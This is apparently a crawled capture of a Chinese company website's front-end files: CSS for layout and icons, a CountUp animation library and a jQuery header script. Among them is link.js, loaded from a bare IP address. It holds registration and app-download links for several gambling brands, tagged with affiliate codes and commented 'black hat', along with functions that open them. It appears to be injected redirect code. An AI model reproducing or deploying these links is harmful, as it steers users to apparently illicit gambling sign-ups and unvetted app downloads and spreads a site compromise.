	left: 0;
	width: 0;
	height: 2px;
	background: #fff;
	transition: all 0.3s ease-out;
}
.nav li .menu_list li:hover a:after {
	width: 100%;
}
.nav li .menu_list li a:hover {
	background: none;
}
.nav li.next .menu {
	height: 60px;
}
.nav li.next a {
	background: url(../images/nav_bg.png) 0 0 no-repeat;
}
.header_rc .menu {
	background: #fff;
	-moz-box-shadow: 0px 3px 10px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 6px rgba(0,0,0,0.1);
	box-shadow: 0px 3px 6px rgba(0,0,0,0.1);
	border-top: 1px solid #eee;
}
.header_rc .nav li .menu_list li a {
	font-size: 14px;
	color: #333;
	width: auto;
	display: block;
	margin: 0;
	padding: 0;
	height: 60px;
	line-height: 60px;
	background: none;
	position: relative;
}
.header_rc .nav li .menu_list li a:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0;
	height: 2px;
	transition: all 0.3s ease-out;
	background: -webkit-linear-gradient(left, #d40311, #ff3300);
	background: -moz-linear-gradient(left, #d40311, #ff3300);
	background: -o-linear-gradient(left, #d40311, #ff3300);
	background: linear-gradient(left, #d40311, #ff3300);
 FILTER:progid:DXImageTransform.Microsoft.Gradient(gradientType=0, startColorStr=#d40311, endColorStr=#ff3300);
}
.header_rc .nav li .menu_list li:hover a:after {
	width: 100%;
}
.header_rc .nav li.next a {
	color: #fff;
	background: url(../images/nav_bg.jpg) 0 0 no-repeat;
}
.header_rc .menu_left {
	background: linear-gradient(to right, #d40311, #ff3300);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	-ms-background-clip: text;
	-o-background-clip: text;
	color: transparent;
	display: inline-block;
}
.i_banner {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
}
.i_banner {
	height: 900px;
}
.banner_wrap {
	width: 1200px;
	height: 100%;
	margin: 0 auto;
	display: flex;
	position: relative;
}
.banner_ruocy {
	width: 1200px;
	height: 100%;
	margin: 0 auto;
	color: #fff;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}
.i_banner .banner_ruocy {
	padding-top: 72px;
	position: relative;
}
.focusBanner {
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
.focusBanner .bd {
	position: relative;
	z-index: 0;
}
.focusBanner .bd li {
	position: relative;
}
.focusBanner .bd li .img {
	display: block;
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
}
.i_banner .focusBanner li .img {
	height: 900px;
}
.focusBanner .hd {
	width: 100%;
	position: absolute;
	bottom: 40px;
	text-align: center;
	font-size: 0;
	z-index: 1;
}
.focusBanner .hd li {
	margin: 0 5px;
	height: 6px;
	overflow: hidden;
	width: 40px;
	cursor: pointer;
	display: inline-block;
 *display: inline;
	zoom: 1;
	background-color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2) !important;
}
.focusBanner .hd .on {
	background-color: #f80021;
}
.i_ban_bg1 {
	background: url(../images/banner1.jpg) top center no-repeat;
}
.i_ban_bg2 {
	background: url(../images/banner2.jpg) top center no-repeat;
}
.i_ban_bg3 {
	background: url(../images/banner3.jpg) top center no-repeat;
}
.ban_txt {
	margin: 0 auto;
	width: 1200px;
	padding-top: 70px;
	position: absolute;
	bottom: 0;
	left: 0;
	top: 45%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.footer {
	margin: 0 auto;
	width: 100%;
	min-width: 1200px;
	background: #222;
	padding: 30px 0;
	overflow: auto;
	zoom: 1;
}
.bottom {
	margin: 0 auto;
	width: 1200px;
	overflow: auto;
	zoom: 1;
}
.foot_con {
	float: left;
	margin-left: 20px;
	width: 380px;
}
.foot_con dl dt {
	float: left;
	width: 360px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	font-size: 15px;
	text-align: left;
}
.foot_con dl dd {
	float: left;
	width: 360px;
	line-height: 32px;
	color: #aaaaaa;
	font-size: 14px;
	text-align: left;
}
.foot_con dl dd i {
	margin-right: 5px;
}
.foot_nav {
	float: left;
	margin-left: 20px;
	width: 160px;
}
.foot_nav dl dt {
	float: left;
	width: 160px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	font-size: 15px;
	text-align: left;
}
.foot_nav dl dd {
	float: left;
	width: 160px;
	height: 32px;
	line-height: 32px;
	color: #aaaaaa;
	font-size: 14px;
	text-align: left;
}
.wxewm {
	float: right;
	width: 128px;
	margin-right: 20px;
	overflow: hidden;
}
.wxewm img {
	width: 128px;
	height: 128px;
}
.wxewm p {
	margin-top: 10px;
	font-size: 14px;
	color: #aeaeae;
	text-align: center;
	line-height: 20px;
}
.copyright {
	margin: 0 auto;
	width: 100%;
	min-width: 1200px;
	height: 60px;
	line-height: 60px;
	background: #282828;
	color: #cccccc;
	font-size: 14px;
	text-align: center;
}
.copyright a {
	color: #ccc;
}
.copyright a:hover {
	color: #c00;
}
.main_bt {
	margin: 0 auto;
	width: 500px;
	height: 40px;
	line-height: 40px;
	margin-top: 30px;
	text-align: center;
	font-size: 28px;
	color: #000000;
}
.main_bt a {
	color: #000000;
}
.main_bt a:hover {
	color: #cc0000;
}
.main_sub {
	margin: 0 auto;
	width: 500px;
	height: 25px;
	line-height: 25px;
	margin-bottom: 5px;
	text-align: center;
	font-size: 15px;
	color: #363636;
}
.product {
	margin: 0 auto;
	width: 1200px;
	padding: 15px 0;
	height: 460px;
}
.pro-li {
	float: left;
	padding: 0px 10px 20px 10px;
	width: 280px;
}
.pro-li .pro-li-title {
	padding-top: 10px;
	line-height: initial;
	text-align: left;
	padding-left: 10px
}
.pro-li .pro-box {
	padding: 10px;
	padding-bottom: 15px;
	background: #ffffff;
	box-shadow: 0px 3px 6px #eee;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s
}
.pro-li .pro-box:hover {
	margin-top: 0px;
	box-shadow: 0px 3px 5px 3px #eee
}
.pro-li .pro-li-title p, .pro-li .pro-li-title p>a>span {
	margin-bottom: 0px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden
}
.pro-li .pro-li-title p>a {
	font-size: 15px;
	color: #333333;
	text-align: center
}
.pro-li .pro-li-title p>a:hover {
	color: #c00;
}
.rc-box {
	position: relative;
	overflow: hidden
}
.rc-box img {
	width: 260px;
	height: 162px;
}
.aboutus {
	margin: 0 auto;
	width: 100%;
	min-width: 1200px;
	height: 500px;
	padding-bottom: 15px;
	margin-top: 20px;
	overflow: hidden;
	background: url(../images/about_bg.jpg) bottom center no-repeat;
}
.about {
	margin: 0 auto;
	width: 1200px;
	height: 360px;
	overflow: hidden;
	margin-top: 30px;
}
.about_tu {
	float: left;
	width: 600px;
	height: 350px;
	overflow: hidden;
}
.about_tu img {
	width: 600px;
	height: 350px;
}
.about_wz {
	float: right;
	width: 570px;
	height: 360px;
	overflow: hidden;
	margin-right: 10px;
	margin-top: 15px;
}
.about_info {
	margin: 0 auto;
	width: 550px;
	height: 275px;
	line-height: 30px;
	color: #363636;
	font-size: 15px;
	overflow: hidden;
}
.about_info p {
	text-indent: 2em;
}
.about_more {
	float: right;
	width: 115px;
	height: 40px;
	background: #db0100;
	color: #fff;
	line-height: 40px;
	font-size: 15px;
	text-align: center;
	margin-right: 30px;
}
.about_more a {
	display: block;
	width: 115px;
	height: 40px;
	color: #fff;
}
.about_more:hover {
	display: block;
	width: 115px;
	height: 40px;
	background: #f00;
	color: #fff!important;
}
.news_list {
	margin: 0 auto;
	width: 1200px;
	padding-bottom: 15px;
	margin-top: 20px;
	overflow: hidden;
}
.news_list ul li {
	float: left;
	width: 580px;
	padding: 20px 0 0px 0;
	border-bottom: 1px solid #F0F0F0;
}
.news_list ul li:nth-child(2n) {
	float: right;
}
.news_list ul li .img {
	width: 160px;
	display: inline-block;
	overflow: hidden;
	margin-right: 20px;
	float: left;
}
.news_list ul li .img img {
	width: 160px;
	height: 100px;
}
.news_list ul li .name {
	line-height: 30px;
	font-weight: normal;
}
.news_list ul li .name a {
	font-size: 16px;
	color: #333;
	font-weight: normal;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.news_list ul li .name a:hover {
	color: #f80021;
	transition: all 0.5s ease-out;
	text-decoration: none!important;
}
.news_list ul li .info {
	height: 25px;
	margin: 5px 0 10px 0;
	font-size: 14px;
}
.news_list ul li .info span {
	padding-right: 20px;
	color: #999;
	font-size: 14px;
}
.news_list ul li .info span a {
	color: #999;
	font-size: 14px;
}
.news_list ul li .info span a:hover {
	color: #f80021;
}
.news_list ul li .info i {
	font-size: 14px;
	color: #aaa;
	margin-right: 5px;
}
.news_list ul li .intro {
	line-height: 24px;
	font-size: 14px;
	color: #666;
	height: 48px;
	overflow: hidden;
}
.ruocy-number {
	width: 100%;
	min-width: 1200px;
	background: #f2f2f2;
	position: relative;
	margin-top: 20px;
}
.ruocy-number .number-inner {
	width: 1200px;
	margin: 0 auto;
}
.ruocy-number ul {
	padding: 85px 0;
}
.ruocy-number ul.q:after {
	content: "";
	clear: both;
	display: table;
}
.ruocy-number li {
	float: left;
	width: 239px;
	height: 90px;
	border-left: 1px solid #ddd;
	color: #363636;
	padding-top: 1px;
	text-align: center
}
.ruocy-number li:first-child {
	border: none;
}
.ruocy-number li b {
	font-weight: 400;
	font-size: 45px;
	line-height: 1;
	display: inline-block;
	position: relative;
	margin: 15px 0 10px;
}
.ruocy-number li b i {
	font-style: normal;
}
.ruocy-number li b sup {
	position: absolute;
	font-size: 28px;
	right: -15px;
	top: -3px;
}
.ruocy-number li b em {
	font-style: normal;
	font-size: 28px;
	font-weight: 100;
	padding-left: 2px;
	position: relative;
	top: -4px;
}
.ruocy-number li p {
	font-size: 16px;
}
.p_banner {
	width: 100%;
	min-width: 1200px;
	height: 400px;
	background: #0066cc;
	overflow: hidden;
	margin-top: 80px;
}
.p_main {
	margin: 0 auto;
	width: 1200px;
	overflow: auto;
	zoom: 1;
	margin-top: 20px;
	margin-bottom: 20px;
}
.p_main2 {
	margin: 0 auto;
	width: 1200px;
	background: #fff;
	overflow: auto;
	zoom: 1;
	margin-top: 20px;
	margin-bottom: 20px;
}
.p_left {
	float: left;
	width: 300px;
	overflow: auto;
	zoom: 1;
}
.p_colm {
	margin: 0 auto;
	width: 300px;
	background: #fff;
	overflow: auto;
	zoom: 1;
	padding: 10px 0;
}
.p_colm h2 {
	margin: 0 auto;
	width: 275px;
	height: 30px;
	line-height: 30px;
	border-left: 5px solid #c00;
}
.p_colm h2 span {
	float: left;
	margin-left: 10px;
	color: #333;
	font-size: 16px;
	font-weight: bold;
}
.colm_con {
	margin: 0 auto;
	width: 240px;
	overflow: hidden;
	margin-top: 5px;
}
.colm_con ul li {
	float: left;
	width: 240px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	text-align: left;
	border-bottom: 1px solid #eee;
}
.colm_con ul li a:hover {
	color: #c00;
}
.colm_con ul li i {
	margin-right: 5px;
	font-size:12px;
}
.p_con {
	margin: 0 auto;
	width: 300px;
	background: #fff;
	overflow: auto;
	zoom: 1;
	padding: 10px 0;
	margin-top: 20px;
}
.p_con h2 {
	margin: 0 auto;
	width: 275px;
	height: 30px;
	line-height: 30px;
	border-left: 5px solid #c00;
}
.p_con h2 span {
	float: left;
	margin-left: 10px;
	color: #333;
	font-size: 16px;
	font-weight: bold;
}
.con_con {
	margin: 0 auto;
	width: 290px;
	overflow: auto;
	zoom: 1;
	margin-top: 15px;
}
.con_con ul li {
	float: left;
	width: 290px;
	line-height: 35px;
	font-size: 15px;
	text-align: left;
}
.con_con ul li i {
	margin-right: 5px;
	color: #999;
}
.p_right {
	float: right;
	width: 880px;
	background: #fff;
	overflow: auto;
	zoom: 1;
}
.position {
	margin: 0 auto;
	width: 840px;
	padding: 0 20px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	color: #666;
	border-bottom: 1px solid #eee;
}
.position a {
	color: #666;
}
.position a:hover {
	color: #c00;
}
.position i {
	margin-right: 5px;
	color: #999;
}
.position2 {
	margin: 0 auto;
	width: 1160px;
	padding: 0 20px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	color: #666;
	border-bottom: 1px solid #eee;
}
.position2 a {
	color: #666;
}
.position2 a:hover {
	color: #c00;
}
.position2 i {
	margin-right: 5px;
	color: #999;
}
.newslist {
	margin: 0 auto;
	width: 840px;
	padding-bottom: 15px;
	overflow: hidden;
}
.newslist ul li {
	float: left;
	width: 840px;
	padding: 20px 0 0px 0;
	border-bottom: 1px solid #F0F0F0;
}
.newslist ul li .img {
	width: 160px;
	display: inline-block;
	overflow: hidden;
	margin-right: 20px;
	float: left;
}
.newslist ul li .img img {
	width: 160px;
	height: 100px;
}
.newslist ul li .name {
	line-height: 30px;
	font-weight: normal;
}
.newslist ul li .name a {
	font-size: 16px;
	color: #333;
	font-weight: normal;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.newslist ul li .name a:hover {
	color: #f80021;
	transition: all 0.5s ease-out;
	text-decoration: none!important;
}
.newslist ul li .info {
	height: 25px;
	margin: 5px 0 10px 0;
	font-size: 14px;
}
.newslist ul li .info span {
	padding-right: 20px;
	color: #999;
	font-size: 14px;
}
.newslist ul li .info span a {
	color: #999;
	font-size: 14px;
}
.newslist ul li .info span a:hover {
	color: #f80021;
}
.newslist ul li .info i {
	font-size: 14px;
	color: #aaa;
	margin-right: 5px;
}
.newslist ul li .intro {
	line-height: 24px;
	font-size: 14px;
	color: #666;
	height: 48px;
	overflow: hidden;
}
.prolist {
	margin: 0 auto;
	width: 855px;
	padding: 15px 0;
	overflow: hidden;
}
.proli {
	float: left;
	padding: 0px 10px 20px 10px;
	width: 265px;
}
.proli .proli-title {
	padding-top: 10px;
	line-height: initial;
	text-align: left;
	padding-left: 10px
}
.proli .probox {
	padding: 10px;
	padding-bottom: 15px;
	background: #ffffff;
	box-shadow: 0px 3px 6px #eee;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s
}
.proli .probox:hover {
	margin-top: 0px;
	box-shadow: 0px 3px 5px 3px #eee
}
.proli .proli-title p, .proli .proli-title p>a>span {
	margin-bottom: 0px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden
}
.proli .proli-title p>a {
	font-size: 15px;
	color: #333333;
	text-align: center
}
.ry-box {
	position: relative;
	overflow: hidden
}
.ry-box img {
	width: 240px;
	height: 150px;
}
.pagenum {
	margin: 15px 20px 35px 20px;
	text-align: center;
}
.pages {
	color: #999;
	_width: 100%;
	_clear: both;
}
.pages a, .pages .cpb {
	text-decoration: none;
	padding: 5px 10px;
	border: 1px solid #ddd;
	background: #f1f1f1;
	margin: 0 5px;
	font-size: 15px;
	color: #000;
}
.pages a:hover {
	background: #eee;
	color: #333;
	border: 1px solid #ddd;
	text-decoration: none;
	font-weight: bold;
}
.pages .cpb {
	font-weight: bold;
	color: #fff;
	background: #0099ff;
	border: 1px solid #0099ff;
}
.detail-article {
	margin: 0 auto;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative;
	width: 840px;
}
.article-title h2 {
	font-size: 24px;
	text-align: center;
	line-height: 40px;
	font-style: normal;
	color: #363636;
}
.article-author {
	color: #999;
	font-size: 14px;
	line-height: 36px;
	text-align: center;
	border-bottom: 1px solid #f0f0f0;
}
.data-article {
	line-height: 36px;
	color: #333;
	padding-top: 10px;
	width: 840px;
}
.data-article p {
	text-indent: 0em;
	font-size: 16px;
	width: 840px;
}
.data-article p img {
	text-align: center;
	vertical-align: middle;
	max-width: 800px;
	height: auto;
}
.contact {
	margin: 0 auto;
	line-height: 36px;
	color: #333;
	margin-top: 20px;
	margin-bottom: 20px;
	width: 1160px;
	min-height: 300px;
	overflow: hidden;
}
.contact p {
	text-indent: 0em;
	font-size: 16px;
	width: 1160px;
}
.contact p img {
	text-align: center;
	vertical-align: middle;
	max-width: 1100px;
	height: auto;
}
.share {
	margin: 0 auto;
	width: 820px;
	height: 40px;
	line-height: 40px;
	text-align: left;
	overflow: hidden;
	border: 1px dashed #098eef;
	margin-top: 30px;
}
.share span {
	float: left;
	font-size: 15px;
	color: #363636;
	padding-left: 20px;
	font-weight: bold;
}
.pre_next {
	margin: 25px 10px 20px 10px;
	overflow: auto;
	zoom: 1;
	line-height: 30px;
	text-align: left;
	font-size: 15px;
	color: #363636;
}
.pre_next a {
	font-size: 15px;
}
.pre_next a:hover {
	font-size: 15px;
	color: #f80021;
}
.pn_wz {
	font-size: 15px;
	color: #303030;
	text-decoration: none;
	font-weight: bold;
}
.tc-yuyue {
	margin: 0 auto;
	width: 1120px;
	overflow: auto;
	zoom: 1;
	margin-top: 30px;
	margin-bottom: 30px;
}
.tc-yuyue label {
	float: left;
	width: 200px;
	height: 60px;
	line-height: 60px;
	text-align: right;
	color: #363636;
	font-size: 16px;
}
.tc-yuyue label em {
	color: #f00;
	margin-right: 5px;
	font-size: 16px;
}
.tc-yuyue .ybox {
	float: left;
	width: 920px;
	height: 60px;
}
.tc-yuyue .ybox input {
	height: 40px;
	text-align: left;
	border: 1px solid #ddd;
	margin-top: 9px;
	font-size: 14px;
	padding-left: 10px;
}
.tc-yuyue .ybox span {
	margin-left: 20px;
	color: #f00;
	font-size: 14px;
}
.tc-yuyue .ybox2 {
	float: left;
	width: 920px;
	height: 120px;
}
.tc-yuyue .ybox2 textarea {
	text-align: left;
	border: 1px solid #ddd;
	margin-top: 9px;
	font-size: 14px;
	padding-left: 10px;
}
.tc-yuyue .ybox3 {
	float: left;
	width: 920px;
	height: 60px;
	margin-top: 15px;
}
.tc-yuyue .ybox3 button {
	height: 40px;
	border: 0px solid #ddd;
	margin-top: 9px;
	padding-left: 10px;
}
.w200 {
	width: 200px;
	border-radius: 3px;
}
.w500 {
	width: 500px;
	border-radius: 3px;
}
.w800 {
	width: 800px;
	border-radius: 3px;
}
.w900 {
	width: 900px;
	border-radius: 3px;
}
.h200 {
	height: 100px;
	border-radius: 3px;
}
.ysub {
	width: 200px;
	line-height: 40px;
	background: #db0100;
	text-align: center;
	font-size: 18px;
	color: #fff;
	border-radius: 3px;
	border: 0;
	cursor: pointer
}


--- FILE ---
content_type: text/css
request_url: http://m.lennoda.com/template/rtjt/font/iconfont.css
body_size: 2913
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1596072803739'); /* IE9 */
  src: url('iconfont.eot?t=1596072803739#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1596072803739') format('woff'),
  url('iconfont.ttf?t=1596072803739') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1596072803739#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-yingwen:before {
  content: "\e640";
}

.icon-zhongwen:before {
  content: "\e65a";
}

.icon-jiantou:before {
  content: "\e612";
}

.icon-3:before {
  content: "\e648";
}

.icon-tubiao-wuliubai_xiangqing:before {
  content: "\e62e";
}

.icon-dianjiliang:before {
  content: "\e665";
}

.icon-tubiaozhizuomoban:before {
  content: "\e60b";
}

.icon-shouye:before {
  content: "\e628";
}

.icon-weimingmingwenjianjia_lanmu:before {
  content: "\e652";
}

.icon-dingwei:before {
  content: "\e63e";
}

.icon-lianxi:before {
  content: "\e627";
}

.icon-htmal5icon05:before {
  content: "\e621";
}



--- FILE ---
content_type: application/javascript
request_url: http://107.151.102.163/static/js/link.js
body_size: 713
content:
var link = {
    //乐鱼链接
    lypcregi: 'https://www.qizymu.vip:9132/entry/register85415/?i_code=8951872', //PC链接。【黑帽】
    lymoregi: 'https://www.qizymu.vip:9132/entry/register85415/?i_code=8951872', //手机h5.  
    lydown: 'https://www.yiupjj.vip:3353/85415?i_code=8951872', //app链接  
 
    //开云链接  
    kypcregi: 'https://www.mxtcna.vip:9132/entry/register85415/?i_code=98893376', //PC链接 【黑帽】
    kymoregi: 'https://www.mxtcna.vip:9132/entry/register85415/?i_code=98893376', //手机h5.  
    kydown: 'https://www.jq9sza.vip:9971/85415?i_code=98893376', //app链接

    //九游链接
    jypcregi: 'https://www.s0m56b.vip:4697/entry/register85415/?i_code=36837305', //PC链接 【黑帽】
    jymoregi: 'https://www.s0m56b.vip:4697/entry/register85415/?i_code=36837305', //手机h5.  
    jydown: 'https://www.50w4my.vip:2701/85415?i_code=36837305', //app链接
 
    //华体会链接
    hthpcregi: 'https://www.r5vkd3.vip:9103/entry/register85415/?i_code=5728523', //PC链接  【黑帽】
    hthmoregi: 'https://www.r5vkd3.vip:9103/entry/register85415/?i_code=5728523', //手机h5.
    hthdown: 'https://www.owmbaz.vip:4697/85415?i_code=5728523', //app链接E

}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='ly'){
        window.open( link.lydown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    } else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
        
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://m.lennoda.com/template/rtjt/js/count.js
body_size: 5927
content:
/*
 
 * 17素材vip建站专区模块代码
 * 详尽信息请看官网：http://www.17sucai.com/pins/vip
 *
 * Copyright , 温州易站网络科技有限公司版权所有
 * 图片不能商用，代码可商用。
 
 * 请尊重原创，未经允许请勿转载。
 * 在保留版权的前提下可应用于个人或商业用途
 
*/

!
function(a, n) {
    "function" == typeof define && define.amd ? define(n) : "object" == typeof exports ? module.exports = n(require, exports, module) : a.CountUp = n()
} (this,
function(a, n, t) {
    var e = function(a, n, t, e, i, r) {
        function o(a) {
            a = a.toFixed(l.decimals),
            a += "";
            var n, t, e, i, r, o;
            if (n = a.split("."), t = n[0], e = n.length > 1 ? l.options.decimal + n[1] : "", l.options.useGrouping) {
                for (i = "", r = 0, o = t.length; r < o; ++r) 0 !== r && r % 3 === 0 && (i = l.options.separator + i),
                i = t[o - r - 1] + i;
                t = i
            }
            return l.options.numerals.length && (t = t.replace(/[0-9]/g,
            function(a) {
                return l.options.numerals[ + a]
            }), e = e.replace(/[0-9]/g,
            function(a) {
                return l.options.numerals[ + a]
            })),
            l.options.prefix + t + e + l.options.suffix
        }
        function u(a, n, t, e) {
            return t * ( - Math.pow(2, -10 * a / e) + 1) * 1024 / 1023 + n
        }
        function s(a) {
            return "number" == typeof a && !isNaN(a)
        }
        var l = this;
        if (l.version = function() {
            return "1.9.2"
        },
        l.options = {
            useEasing: !0,
            useGrouping: !0,
            separator: ",",
            decimal: ".",
            easingFn: u,
            formattingFn: o,
            prefix: "",
            suffix: "",
            numerals: []
        },
        r && "object" == typeof r) for (var m in l.options) r.hasOwnProperty(m) && null !== r[m] && (l.options[m] = r[m]);
        "" === l.options.separator ? l.options.useGrouping = !1 : l.options.separator = "" + l.options.separator;
        for (var d = 0,
        c = ["webkit", "moz", "ms", "o"], f = 0; f < c.length && !window.requestAnimationFrame; ++f) window.requestAnimationFrame = window[c[f] + "RequestAnimationFrame"],
        window.cancelAnimationFrame = window[c[f] + "CancelAnimationFrame"] || window[c[f] + "CancelRequestAnimationFrame"];
        window.requestAnimationFrame || (window.requestAnimationFrame = function(a, n) {
            var t = (new Date).getTime(),
            e = Math.max(0, 16 - (t - d)),
            i = window.setTimeout(function() {
                a(t + e)
            },
            e);
            return d = t + e,
            i
        }),
        window.cancelAnimationFrame || (window.cancelAnimationFrame = function(a) {
            clearTimeout(a)
        }),
        l.initialize = function() {
            return !! l.initialized || (l.error = "", l.d = "string" == typeof a ? document.getElementById(a) : a, l.d ? (l.startVal = Number(n), l.endVal = Number(t), s(l.startVal) && s(l.endVal) ? (l.decimals = Math.max(0, e || 0), l.dec = Math.pow(10, l.decimals), l.duration = 1e3 * Number(i) || 2e3, l.countDown = l.startVal > l.endVal, l.frameVal = l.startVal, l.initialized = !0, !0) : (l.error = "[CountUp] startVal (" + n + ") or endVal (" + t + ") is not a number", !1)) : (l.error = "[CountUp] target is null or undefined", !1))
        },
        l.printValue = function(a) {
            var n = l.options.formattingFn(a);
            "INPUT" === l.d.tagName ? this.d.value = n: "text" === l.d.tagName || "tspan" === l.d.tagName ? this.d.textContent = n: this.d.innerHTML = n
        },
        l.count = function(a) {
            l.startTime || (l.startTime = a),
            l.timestamp = a;
            var n = a - l.startTime;
            l.remaining = l.duration - n,
            l.options.useEasing ? l.countDown ? l.frameVal = l.startVal - l.options.easingFn(n, 0, l.startVal - l.endVal, l.duration) : l.frameVal = l.options.easingFn(n, l.startVal, l.endVal - l.startVal, l.duration) : l.countDown ? l.frameVal = l.startVal - (l.startVal - l.endVal) * (n / l.duration) : l.frameVal = l.startVal + (l.endVal - l.startVal) * (n / l.duration),
            l.countDown ? l.frameVal = l.frameVal < l.endVal ? l.endVal: l.frameVal: l.frameVal = l.frameVal > l.endVal ? l.endVal: l.frameVal,
            l.frameVal = Math.round(l.frameVal * l.dec) / l.dec,
            l.printValue(l.frameVal),
            n < l.duration ? l.rAF = requestAnimationFrame(l.count) : l.callback && l.callback()
        },
        l.start = function(a) {
            l.initialize() && (l.callback = a, l.rAF = requestAnimationFrame(l.count))
        },
        l.pauseResume = function() {
            l.paused ? (l.paused = !1, delete l.startTime, l.duration = l.remaining, l.startVal = l.frameVal, requestAnimationFrame(l.count)) : (l.paused = !0, cancelAnimationFrame(l.rAF))
        },
        l.reset = function() {
            l.paused = !1,
            delete l.startTime,
            l.initialized = !1,
            l.initialize() && (cancelAnimationFrame(l.rAF), l.printValue(l.startVal))
        },
        l.update = function(a) {
            if (l.initialize()) {
                if (a = Number(a), !s(a)) return void(l.error = "[CountUp] update() - new endVal is not a number: " + a);
                l.error = "",
                a !== l.frameVal && (cancelAnimationFrame(l.rAF), l.paused = !1, delete l.startTime, l.startVal = l.frameVal, l.endVal = a, l.countDown = l.startVal > l.endVal, l.rAF = requestAnimationFrame(l.count))
            }
        },
        l.initialize() && l.printValue(l.startVal)
    };
    return e
});

--- FILE ---
content_type: application/javascript
request_url: http://m.lennoda.com/template/rtjt/js/common.js
body_size: 937
content:
(function($){

    /*滚动显示动画初始化*/
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0,
            mobile: true,
            live: true
        });
        wow.init();
    }

    /*头部样式变换*/
    if($(document).scrollTop() != 0) {
        $('#header').attr('class','header_rc');
    }
    $(window).scroll(function() {
        if($(document).scrollTop() == 0) {
            $('#header').attr('class','header');
        }else{
            if(!$('#header').hasClass('header_rc')){
                $('#header').attr('class','header_rc');
            }
        }
    });

})(jQuery);

	$(function(){
	$(".nav>li").hover(function(){
		$(".nav>li").removeClass("next");
		$(this).addClass("next");
		},function(){
			$(this).removeClass("next");
			});
	});